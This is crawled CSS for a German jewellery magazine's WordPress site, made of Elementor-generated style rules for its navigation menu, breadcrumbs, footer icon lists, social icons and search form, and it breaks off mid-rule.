.elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#313131;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li.active > a,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#313131;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown:not(.plus-fw) .dropdown-menu > li,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu.menu-vertical .nav li.dropdown:not(.plus-fw) .dropdown-menu > li a{padding:10px 10px 10px 10px  !important;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#313131;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a >.plus-nav-icon-menu{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a>.plus-nav-icon-menu,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a>.plus-nav-icon-menu,.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a>.plus-nav-icon-menu{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .nav>li{vertical-align:middle;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{top:5px;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-mobile-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-mobile-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-menu-toggle{margin:0 auto;background-color:rgba(255,255,255,0);}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main .elementor-item:focus{color:#A47F0A;fill:#A47F0A;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#A47F0A;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a, .elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a:focus,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-menu-toggle:hover,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a:focus,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(255,255,255,0.9);}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:rgba(255,255,255,0.9);}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;font-weight:300;text-transform:uppercase;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-29 .elementor-element.elementor-element-c571fc2 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-c571fc2 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-c571fc2 div.elementor-menu-toggle:hover, .elementor-29 .elementor-element.elementor-element-c571fc2 div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-c571fc2 div.elementor-menu-toggle:hover svg, .elementor-29 .elementor-element.elementor-element-c571fc2 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-menu-toggle:hover, .elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-menu-toggle:focus{background-color:rgba(255,255,255,0);}.elementor-29 .elementor-element.elementor-element-c571fc2{--nav-menu-icon-size:30px;}.elementor-29 .elementor-element.elementor-element-292eabf{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-1d57d17 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-92d9060{--spacer-size:1px;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-29 .elementor-element.elementor-element-e1c674b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-e1c674b{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;font-style:italic;color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-e1c674b a{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-8d76d97{--spacer-size:1px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-29 .elementor-element.elementor-element-756eb74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-756eb74 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-29 .elementor-element.elementor-element-5bd5422 img{width:25%;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav>li>a{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-29 .elementor-element.elementor-element-c571fc2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-29 .elementor-element.elementor-element-c571fc2{--nav-menu-icon-size:45px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}}@media(max-width:1024px) and (min-width:768px){.elementor-29 .elementor-element.elementor-element-756eb74{width:100%;}}@media(max-width:767px){.elementor-29 .elementor-element.elementor-element-756eb74{width:100%;}.elementor-29 .elementor-element.elementor-element-756eb74 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-29 .elementor-element.elementor-element-756eb74 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-29 .elementor-element.elementor-element-5bd5422{z-index:10;text-align:center;}.elementor-29 .elementor-element.elementor-element-5bd5422 img{width:60%;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav>li>a{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-29 .elementor-element.elementor-element-c571fc2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-c571fc2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://schmuckmagazin.de/wp-content/uploads/elementor/css/post-32.css?ver=1754293061
body_size: 1317
content:
.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-32 .elementor-element.elementor-element-883f116{--divider-border-style:solid;--divider-color:#0000000F;--divider-border-width:1px;}.elementor-32 .elementor-element.elementor-element-883f116 .elementor-divider-separator{width:100%;}.elementor-32 .elementor-element.elementor-element-883f116 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-f869bab{text-align:center;}.elementor-32 .elementor-element.elementor-element-f869bab .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-32 .elementor-element.elementor-element-9d54e9d{--divider-border-style:solid;--divider-color:#0000000F;--divider-border-width:1px;}.elementor-32 .elementor-element.elementor-element-9d54e9d .elementor-divider-separator{width:100%;}.elementor-32 .elementor-element.elementor-element-9d54e9d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-32 .elementor-element.elementor-element-eaa2665{--spacer-size:50px;}.elementor-32 .elementor-element.elementor-element-2230faf:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-2230faf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a1dc2f6 );}.elementor-32 .elementor-element.elementor-element-2230faf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-32 .elementor-element.elementor-element-2230faf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-32 .elementor-element.elementor-element-7f4f4547{text-align:left;}.elementor-32 .elementor-element.elementor-element-7f4f4547 img{width:50%;}.elementor-32 .elementor-element.elementor-element-6fe8585{--spacer-size:20px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-e74316e{text-align:left;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32 .elementor-element.elementor-element-48960c2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-32 .elementor-element.elementor-element-48960c2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-32 .elementor-element.elementor-element-48960c2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-32 .elementor-element.elementor-element-48960c2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-32 .elementor-element.elementor-element-48960c2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-32 .elementor-element.elementor-element-48960c2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-32 .elementor-element.elementor-element-48960c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-48960c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-48960c2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-48960c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-48960c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-32 .elementor-element.elementor-element-48960c2 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-185e615 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-32 .elementor-element.elementor-element-0f8e8b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-32 .elementor-element.elementor-element-0f8e8b7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-32 .elementor-element.elementor-element-0f8e8b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-32 .elementor-element.elementor-element-0f8e8b7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-32 .elementor-element.elementor-element-0f8e8b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-32 .elementor-element.elementor-element-0f8e8b7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-32 .elementor-element.elementor-element-0f8e8b7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-0f8e8b7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-0f8e8b7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-0f8e8b7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-0f8e8b7 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-32 .elementor-element.elementor-element-0f8e8b7 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-5368eaa .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-32 .elementor-element.elementor-element-e0ca2fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-32 .elementor-element.elementor-element-e0ca2fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-32 .elementor-element.elementor-element-e0ca2fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-32 .elementor-element.elementor-element-e0ca2fd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-32 .elementor-element.elementor-element-e0ca2fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-32 .elementor-element.elementor-element-e0ca2fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-32 .elementor-element.elementor-element-e0ca2fd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-e0ca2fd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-e0ca2fd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-e0ca2fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-e0ca2fd .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-32 .elementor-element.elementor-element-e0ca2fd .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-5e0b6f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-32 .elementor-element.elementor-element-5e0b6f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-32 .elementor-element.elementor-element-5e0b6f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-32 .elementor-element.elementor-element-5e0b6f6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-32 .elementor-element.elementor-element-5e0b6f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-32 .elementor-element.elementor-element-5e0b6f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-32 .elementor-element.elementor-element-5e0b6f6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-5e0b6f6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-5e0b6f6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-5e0b6f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-5e0b6f6 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-32 .elementor-element.elementor-element-5e0b6f6 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-51f23c9:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-51f23c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a1dc2f6 );}.elementor-32 .elementor-element.elementor-element-51f23c9{border-style:solid;border-color:#0000000F;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-51f23c9, .elementor-32 .elementor-element.elementor-element-51f23c9 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-51f23c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32 .elementor-element.elementor-element-6ca608e{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:30px;}.elementor-32 .elementor-element.elementor-element-6ca608e .elementor-widget-container{text-align:center;}.elementor-32 .elementor-element.elementor-element-6ca608e .elementor-social-icon{background-color:var( --e-global-color-a1dc2f6 );--icon-padding:0em;}.elementor-32 .elementor-element.elementor-element-6ca608e .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-6ca608e .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-2a22bde{text-align:right;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
